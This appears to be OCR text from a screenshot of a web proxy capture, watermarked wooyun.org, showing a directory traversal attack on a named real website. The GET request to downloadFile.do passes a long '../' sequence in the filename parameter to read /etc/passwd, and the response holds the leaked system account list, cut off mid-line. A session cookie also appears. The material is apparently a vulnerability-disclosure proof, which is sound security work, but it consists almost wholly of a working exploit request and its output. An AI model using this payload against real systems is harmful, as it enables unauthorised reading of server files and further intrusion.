 Go
Cancel
<
>
Target: http://www.chinartc.com
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
GET
/dev/downloadman/downloadFile.do?newfilename=%E5%A4%A9%E7%BF%BCR
TC%20SDK%E5%BC%80%E5%8F%91%E6%89%8B%E5%86%8C%20for%20Android.pdf
&filename=../../../../../../../../../../../../../sbin/../etc/pas
swd HTTP/1.1
Host: www.chinartc.com
Proxy-Connection: keep-alive
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.125
Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=5118CD90C118A7781EA211459E984E64
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS
User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd
user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated
www.wooyun.org